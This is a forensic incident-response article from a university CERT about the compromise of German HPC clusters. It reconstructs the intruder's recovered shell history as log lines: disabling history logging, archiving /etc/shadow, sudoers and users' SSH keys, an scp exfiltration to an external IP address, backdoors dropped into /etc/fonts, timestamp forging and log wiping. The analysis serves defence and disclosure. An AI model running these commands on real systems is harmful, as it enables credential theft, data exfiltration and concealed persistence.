
The last issue we investigated was the intruder’s ability to gain unprivileged access to administrative systems, which happened roughly four hours after comp1 was compromised. During that timeframe, restored log fragments hinted at extensive scanning and probing activity originating from the already compromised machines. The very first infected administrative system (admin0) didn’t permit a login for regular HPC users such as bob and wasn’t attached to the problematic NFS storage either. Judging from data we collected on the remaining compromised nodes, we came to the conclusion that the attackers most likely gathered valid credentials either from local filesystems or shared storage, which ultimately granted them a login on admin0, one of the cluster’s head nodes. Having compromised one of those systems, the attacker enjoyed essentially unconstrained access to all remaining components.
One might raise the question whether we could verify our findings directly on the shared storage system, since most of our conclusions are somehow connected to it. Sadly, that wasn’t possible: The system was not only way too large (in terms of storage space) to effectively conduct forensic analysis on it, but also of proprietary nature.
Inside the attacker’s mind
During examination of our patient zero, we mentioned the creation of a timeline for each of our compromised hosts. Based on the metadata associated with each object on a file system, such as creation and modification dates, as well as additional structures such as the inode table, it’s possible to create a so-called MAC timeline (Modification, Access, Change) of all file-related events. Such timelines are very handy when assessing the impact of incidents at known paths in the filesystem or alternatively at specific times.
In our case, the MAC timeline on most hosts we investigated gave us a glimpse on the attacker’s immediate actions after they had logged in. However, attempting to reconstruct a shell session from such a timeline is quite error-prone due to timestamps being easily overwritten by future file system activity. As it turned out, manual reconstruction wasn’t even necessary. Three of the compromised administrative nodes that were otherwise rather uninteresting in terms of reconstructing the incident, performed explicit shell history logging to /var/log/ for each and every root session. Even though the incident dated back a few months and these logs had already been cleaned up, we could restore them entirely from unallocated disk space. Since at that time the cluster’s head node had already been compromised, the attacker’s were merely jumping from system to system, exfiltrating some data and installing backdoors. The following snippet documents that process in detail for one of those hosts.
The story goes as follows: On the 11th December of 2019 at 18:40, four minutes prior to malicious binaries being created in /etc/fonts (according to their timestamps), the attacker logged in as root from admin0 (192.168.1.1), which was the cluster’s (already compromised) head node:
18:40:55 authpriv sshd Accepted publickey for root from 192.168.1.1 port 48076 ssh2: RSA SHA256:<pubkey>
18:40:56 auth systemd-logind New session 5356 of user root.
18:40:56 authpriv sshd pam_unix(sshd:session): session opened for user root by (uid=0)
To cover some of his tracks, the attacker then started modifying the shell environment and adding an SSH alias:
18:41:05 root HistLog 18:40 dir=/root export HISTFILE=/dev/null
...
18:41:05 root HistLog dir=/root unset SSH_CLIENT
18:41:05 root HistLog dir=/root unset SSH_CONNECTION
18:41:05 root HistLog dir=/root alias ssh="/usr/bin/ssh -o StrictHostKeyChecking=no -o UserKnownHostsFile=/dev/null"
He then went on to collect generic system data together with the local network and firewall configuration and put all of that into an archive etc.tgz:
18:42:01 HistLog dir=/var/tmp iptables -t security -n -L >> iptables
18:42:01 HistLog dir=/var/tmp uname -a > ifconfig
18:42:02 HistLog dir=/var/tmp route -n > route
18:42:02 HistLog dir=/var/tmp df > df
...
18:42:02 HistLog dir=/var/tmp tar -czf etc.tgz /etc/passwd /etc/passwd- /etc/shadow /etc/shadow- /etc/shadow.bak /etc/host.conf
/etc/hostname /etc/hosts /etc/hosts.allow /etc/hosts.deny /etc/hosts.tpl /etc/group /etc/group- /etc/gshadow /etc/gshadow-
/etc/ssh /etc/sudo-ldap.conf /etc/sudo.conf /etc/sudoers /etc/sudoers.d /etc/openldap /etc/sudo-ldap.conf /etc/crypttab
/etc/ethertypes /etc/gcrypt /etc/mime.types /etc/munge /etc/exports /etc/slurm /etc/mtab /etc/exports
/etc/security/access.conf /etc/security/chroot.conf /etc/security/group.conf /etc/security/limits.conf
/etc/security/namespace.conf /etc/security/pam_env.conf /etc/security/pwquality.conf /etc/security/sepermit.conf
/etc/security/time.conf /etc/libvirt /var/yp ~root/.*hist* ~root/*host* ~root/.ssh ~root/.vnc ./ifconfig ./iptables ./lastlog
./netstat_listen ./route ./df
This was followed by an opportunistic attempt to collect credentials and session logs from all across the system, all put into allssh.tgz:
18:42:02 HistLog dir=/var/tmp tar -czf allssh.tgz /home/*/.*ssh* /home/*/.*hist* /home/*/.vnc /home/*/*/.*ssh* /home/*/*/.*hist*
/home/*/*/.vnc /*/home/*/.*ssh* /*/home/*/.*hist* /*/home/*/.vnc /users/*/.*ssh* /users/*/.*hist* /users/*/.vnc
/home/users/*/.*ssh* /home/users/*/.*hist* /home/users/*/.vnc /lustre/home/*/*/.*ssh* /lustre/home/*/*/.*hist*
/lustre/home/*/*/.vnc /public/*/.*ssh* /public/*/.*hist* /public/*/.vnc /public/users/*/.*ssh* /public/users/*/.*hist*
/public/users/*/.vnc /public/home/users/*/.*ssh* /public/home/users/*/.*hist* /public/home/users/*/.vnc
/public/home/admin/*/.*ssh* /public/home/admin/*/.*hist* /public/home/admin/*/.vnc ~root/.*ssh* ~root/.*hist* ~root/.vnc
The attacker then exfiltrated the collected data to an external IP address which was located in Shanghai, China at the time of investigation. That specific extraction target address was also in line with observations from other HPC sites, as mentioned in other articles covering the incident.
18:42:11 HistLog 18:40 dir=/var/tmp ping 202.120.32.231
18:42:14 HistLog 18:40 dir=/var/tmp ls -alt
18:42:31 HistLog 18:40 dir=/var/tmp scp allssh.tgz etc.tgz <user>@202.120.32.231:/var/tmp
The last step undertaken was to copy the backdoor binaries over from an already compromised system (login4 in that case) and execute the log wiper:
18:43:12 HistLog 18:40 dir=/var/tmp cd /etc/fonts
18:44:07 HistLog 18:40 dir=/etc/fonts scp 10.0.0.4:/etc/fonts/.* .
18:44:09 HistLog 18:40 dir=/etc/fonts ls -alt
18:44:10 HistLog 18:40 dir=/etc/fonts w
18:44:13 HistLog 18:40 dir=/etc/fonts df
18:44:26 HistLog 18:40 dir=/etc/fonts touch -r conf.d . . .. .fonts .low
18:44:27 HistLog 18:40 dir=/etc/fonts ls -alt
18:44:29 HistLog 18:40 dir=/etc/fonts w
18:44:31 HistLog 18:40 dir=/etc/fonts who
18:44:44 HistLog 18:40 dir=/etc/fonts /etc/fonts/.low -a root admin0.cluster.domain.tld
Afterwards, the attacker took a quick look at .bash_history to figure out if the cleaning tool actually worked correctly, followed by a logout. Repeated executions of ls -alt and w can be seen multiple times throughout the history log and are most likely caused by the attacker copy-pasting different pre-prepared command snippets over to the victim. This also explains only slight differences between the history logs we collected on other nodes, ultimately proving manual interaction instead of a scripted attack (the timestamps support that conclusion as well).
The greater picture
Even though our HPC cluster ended up fully compromised, we could end the investigation on a positive note: We didn’t discover any signs of further misuse of our infrastructure. Despite having a lot of computing power at their disposal, the attackers seemingly didn’t decide to do something with it until the incident became known. To the best of our knowledge, this is also the predominant conclusion of most other affected institutions (most, because there was at least one instance of cryptominers being deployed). All in all, the motives of the attackers remained unknown.
In contrast, what we do know is the initial attack vector even before the compute node was exploited. After all, for the above chain of exploits and propagation to work, the attacker had to gain regular user privileges to even access the cluster’s login nodes, schedule a job and then hop on to one of the compute nodes. While the different stages of the attack varied between affected institutions, the underlying root cause is the one common denominator for all of them: SSH credentials of multiple researchers accredited for cluster access were captured (when and how this happened is almost impossible to reconstruct) and used in a coordinated effort during this attack. The peculiarity that many of those tend to reuse the same set of credentials for multiple clusters - sometimes even without protecting their private SSH keys with a passphrase - further increased the attack surface of the heavily interconnected HPC community, rendering this an incident doomed to happen. Since then, stronger authentication mechanisms such as multi-factor authentication are actively discussed amongst cluster operators.
In total, at least 12 German HPC centres in five federal states were affected and consequently unavailable for multiple weeks. In all of Europe, many more cluster operators shared a similar fate. A few more institutions outside of the EU were affected as well. In some of these cases, not only the HPC machines themselves were compromised, but also supporting administrative workstations, laptops etc. Since the earliest known infections date back to the end of 2019, some systems were compromised and exposed for multiple months. What remained was lots of administrative and technical work to resume cluster operation and at the same time prevent a similar incident in the future. Large parts of cluster infrastructure had to be reinstalled, new best practices - especially regarding the handling of user’s credentials - were implemented and reinforced security boundaries installed. Obviously, all credentials of HPC users had to be revoked and reissued in the process. Even after almost one year has passed, the repercussions of “the HPC incident” can still be felt during discussions among the community - highlighting one attribute of this Advanced Persistent Threat exceptionally: It really is persistent.
Pascal Brückner, TUD-CERT, Technische Universität Dresden